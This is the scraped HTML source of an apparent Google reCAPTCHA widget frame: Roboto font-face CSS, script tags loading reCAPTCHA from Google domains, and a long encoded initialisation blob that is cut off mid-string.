  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="F3CUM9MS7OFasZW3kMiu3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="F3CUM9MS7OFasZW3kMiu3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="F3CUM9MS7OFasZW3kMiu3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/CkMKJC3kzwrZSUyFrwr9WLsOewpdaZMOKwoXCk1N2wpXDisO7w6kxXRl9N8O/RytrwqBUKsKEw6/Cl8KWw4AewpDDmWNJwq9OwpVdbQoIBMOyFk/[base64]/CrMOqw68qQ3l2PcKcGQnCnD3CmkURwp/Dt8O3w5jDjjzDpyB5JgVHeMKPwqstL8Orw71RwrtDKcKPwrXDssOvw5oMw6XCgQpEMgvCpcOew5JBXcKEw5DDhMKDw5LCogo/[base64]/CtcKIw4rCmsK+wpVHNS3CncKrw4HDpUluDsKSw43CgT5AwrNSB0wiwrMeOGbDp1ctw7oGBkxzwrDCoUQ9wpRFDcK/UjDDvXPCucOTw6HDmMKjT8KtwpsDwr/Co8Kbwop4NcO8wrbCrMKJFcKJawPDnsODER/Dl3JLL8KDwqTCocOcR8Kqe8KCwp7Cp1HDvxrDlTDCuQ7CpsOzLDo3w5tyw6HDqMKGO3/Dm3/CjSshw53CqsKeP8KJwoMUw7FXwpLClcO1V8OwBn/CgsKEw57DozvCuWLDksKGw41gPcO4VV07YMKqO8KwHsKrPW4wAsK4wpEQDHbCtcKtXcOqw5wvwq8cTGVjw49Jw4zCjMKVWcKwwrMpw5nDvMKhwqXDvWgcc8KGwpLDlQrDr8OWw588wqtRwprCv8O9w4jCnQ50w6BZwpN4w4XCoTHChiBfYFBFO8Kiwo8rHMOFw5zDnF/Dn8Oyw6gWbMODb1/CksKEJQwUYA8QwpV4w4phM2nDrcOEUWHDkcOZDXYowrddVcOww5jCow7CvH/[base64]/[base64]/[base64]/DpsOTw6E/djDDh2kKADMANcOwAg7CnMKEw4wyemh9PAfDiMKzLsKtOMK1wrLDuMOSI27DtEDDkj8vw4XDt8OwVk/ChAU3TF/[base64]/DnCbCncKpwqHCnhAqSRbDk2twRMOjw617MRU7UTxkFVBZaS3Cmk3CrMKvFBHClwnChTTClxvDnjPCnDnCvRrDtcOvFMK3MmTDlMKdb2UDIhp0Ph/DimUvZSZ5ScOfw7PDj8OPQsOOQsOCFsK1fTonWG4/w6TCr8OzGGhgw5HCuXnDscOjw7vDlFDCv2Q1w6lGwpILKMKhwpTDsy0nwqzDsFjCksKmBsOiw60vOsKceAtbKsKOw6ozwrXDqh3DtsKRw5zDq8Knwq1Aw5/[base64]/CuTDClsKpIcOyHyfDvxImwo7CnAPCnT0yTcKhwqzCojXCuMKvIcKAJSpFbsOpw74aAgfCrx/[base64]/DkGrDusKqDxM8w6LDhcOew6zCmMOFw6YIwr4JwpoJw5Qxw70BwqnDrsOWw407woc4T3jClcKowqYlwqxBwqdwP8O1SsK9w43CvMO0w4c3B3zDqsK0w7/CpGrDlMKFw6jCq8OvwoVmecKeVsKEasO4QcOww7IzdsOyKwVcwobDjxkow7Rlw77DkCzDscOLQcKKFznDrcKxw7vDixAGwqU4K0AAw4wZR8KxPcObw5RZLxtmwrVHOiDCnkxidMOkUBUAY8Kxw5TDsClFfcKBXsKsZMOfAjnDgn7Dn8OSwqLChsK3wq/[base64]/CsF9mw7TDnMOZwonDvX4zbFDCl8Oqw609BUhiYsKHLgQww51twp56AXnCuMKgG8O9wqouw6Aew6Bmw7UVwo10w6/CoXPDjzg4FMKTHRE5OsO8FcOAUirCly9XJn5VIicqB8KowrZTw5AdwofDn8O8IsKjEMO8w5zCnsO6c1fDrsKSw6bDjwgSwoNqw5HCjMK+KMKOBcOUKzh/wqpuCMOaEH8BwpPDthnCqEtnwq1AEz7DjsKCAmpiJzDDnMOVw4Y6MMKKw5fCicOUw57DvkMFQkHCo8KjwqTDvVwKwqXDm8ODwocCwo7DtMKZwpjCo8KhRSk4wrvCmUXDoVM/wqfCn8KWwoszKsKlw6J6GMKqwrwvG8KDwpjCi8KiZcO5GcKNw7/Cg13DksKOw7ozf8OWN8K0I8OYw5zCi8OoP8O/QwjDmDoCw6RPw5rCu8O9ZMOYQ8O6HsO4TGkOe1DCv0fCvcOGDGtowrQnwoLDmxBmF1DDqABPecOGJ8OGw5fDosOWwq7CqxfDk27Dv3lLw6/DsgfCr8OowoPDsgnDm8KXwoBUw5cvw7sdwq44agfDthvCplsbwo7DmH1iWsKfw6cAwrw6EMKBw4DCgcOqecKYwp7DgznDjhHCty7DpsKdKgYhwqB3RF8BwpjDki4cBCvDgsKGN8KnBkzDoMO4S8OrXsKSS0HDohfCicORSlcgT8OqTcKiw6rDgl/[base64]/U8KxEwHCpsKWw4prwqPDkhbCs0XCtsK+woEbVVMhC3vCq8OPw4TDuAHCkcKfTMKxHg0sW8KBwoFwH8Okw5csWMO3wr1jbsOfKMOWw4cSMMKECcO1wqXCqn5tw7VcX33DmmjClsKAw6/Di2gaCWjDvsOhw5x9w4rCjMKLw5PDpWLDrCgIB1sMMsOZwoJXPcOCw7rCosKHOcKnE8Kmw7EQwonDsAXCs8KTUigMDlbCr8KlTcOew7fDjcKIV1fDqj7DsVszw7/ChsOvw5owwrzCk2XCq33DmgdYSn8ELMKTUcOXdcOqw7hDwooHLynDg2kzwrNuLVjCpMOBwp5GKMKLwoEdf29+wodzw7YOU8OhPCvCm1xpc8OZHyMWcMKowrUcw4bDssKCVSDDqCPDnxHCncOsPgTCn8ORw6XDpVrDnsOdwprDlz8Pw4PCoMOaPwNuwpY8w7odLQ/DpUB3HcOfw7xMw5XDpDNFwrVHPcOhacKqwrTCrcKdwr3Cn1t4wq8VwofCtsO0wpDDnWTDhMOAPMKpwqzChwJ/I2seHwfClcKNwrx0woR4wpwnPsKlDsKxwpXDri3DiB8TwqkIE1vDvMOXwq18XRl/I8OSwoQQJMOyZnROw4A2wqh5IAPCisOIw4HCscOsEgxCw7bDssKAwpPDhF3DuULDmlzCjsOnw6Vcw5waw67DghbCgikAwrA1Yy3DlsK2GAHDn8KqLj/CkMOOTMKwTRzCtMKEwqfChkkVBsOWw6fCpwlmw7F3wqbCkDcaw7g1VAEsa8O7wr1zw5kcw5EQClV/w4kowoBgcjs0C8OhwrfDnFpNwppZCBpPMX3DisOww55Yb8KAGcOPccKCPMKewpfDlC0Dw6rDhsOJM8Kcw7RoPMOeUDxwE0kMwoYwwqZ8EMK9Nn/CsSxWGsOpwrHCisKWw5wZXDTDgcOfF1VSKMKowqPCv8Knw5nDo8OwworDvMOsw4bCmlJPVsKXwpFxUXoJw77DrDbDvMO+w63DsMK4UcKRw7/Dr8KYwpHClRM5wowobcO0wqJ7wq1zw6HDssO/[base64]/CpMO1w63DoMK2w61Sw5TCjMOyw6LCvlxvw6tTCSXCkMKRwo7Cl8ODfRkEZCo2wox8PsK0wo1ZAcO2wrrDsMOewoHDhsK1w6tCw7HDosObw4luwrR8wr/[base64]/CoMKELcOgfRPDo8OPPlciE3UkcsOIFlYPw59eBMOJw7/[base64]/wq83w6pzMMKmTHNYwrRtwq8kD8Kkw7jDo0MoUsO6TAN9wrnDgsKZwp8Dw4gRw5ofwojCt8K/UcO2PsOHwo5Pw7rCh0LCucKCIExSE8OqHcK/DVd2ET7CscKAYMKKw5wDAcKWwp5mwr5ywqxoZcKOwobCm8O0wqsoL8KJYcKucT/Dq8KYwqDDhcKxwpTCpGxjBsOjwr3Csmg8w4zDpsO8CsOdw6LClsOtd29vw7zDlidLwoTCtsKpXFUaTMK5bhDDoMKawrXDkQZGEMOKDF7Dk8K9aSEIecOlI0dvw67Do0cew5k8Jk7CiMKWwpLDtsOrw57DlcObLcOJw4HCvsK/TMOxw5vCsMKzw6DDvAUzPcKew5PDt8OTw51/MyIFRsOpw6/DrBBaw6xyw57Dt1R5wr/[base64]/[base64]/w4UWwq1wecK6w4HCmsKpw7xbSMKocgTDo2zDi8KYUQ/[base64]/[base64]/[base64]/CpsOSw4jCtcO2SUViacOmVMK6w7EHwrw9CmEMADM2wpDCiUzCt8KJbhTDhXfDnkp2aHnDvAkXBcOBasOLKD7Ch2/Dh8O7woB3wpxQIUHCtsOuw5IVCCfCli7Cp2RyF8Oxw5/DuRNAw7/Cj8OjNEMxw6jCvMOhQAnCom4Sw5pddMK/T8Kcw5fDk3jDv8K1wqLCrsK+wrwvTcOOworDqy44w5jDlMO4fS7CvxE6GT7CvFrDtsOOw5s2KjTDqjbDqsOlwrQ2wofDjlLDliZHwrfCmzrCl8OuRURiPkXChR/Ds8KmwrfDqcKdV27CsXvDucK7UsO8w7fDgTxqwp5LIMKbbxFpfsOhw5QAwpnDjmZ5VcKLHCcIw47DsMKEwqPDhMKzwr/CjcKrw680OMK6wpcjwrzCgMOUHmtWwoPCmMK/[base64]/D8KPKcO1wobCqsO4bjLCkEZMw6HDrsO8w6vCi8KBGVbDhHjDjMKZwqxAbhXDlcO/w7fChsKRCcKhw5wHOi/[base64]/CqxsiwpXDmMOJwqnCvWRtRiREXgvCucOpLCszwogtU8Okw4ptCMOPMsKWw5TCoAHDusOOw7/CsgF3woHDhz/Cu8KTX8KCwoPCoi5hw6JDEsOZw4tEXVDCp0liW8OJwpPDhsOzw7bCrgxYwo0RACHDgCHCtVrDmMOjRCcxw7DDnsOUw5fDpcOfwr/DnsOzJzjCpMKRw5XDuHtWwqPCpSTCjMOkY8KRwpTCtMKGQS3DmX/[base64]/DnC/CjE1Tw6Jyw6ViwqXCtElbUm97wroDw7bCncKbZRR4dsOgw6EwMUZiwoVJw7M1D3EYworCt1HDtFA9SMKXSBzCtcOna0t9MV/Dr8O/wo3CqCciesOfw7zCmh9RBGTDvQTDoSo9w5VLN8KfwpPCp8KIBi0iw5TCtirCoBt5w5UPw4fCq0AyeQYkwpDCtcKaDsKmJxf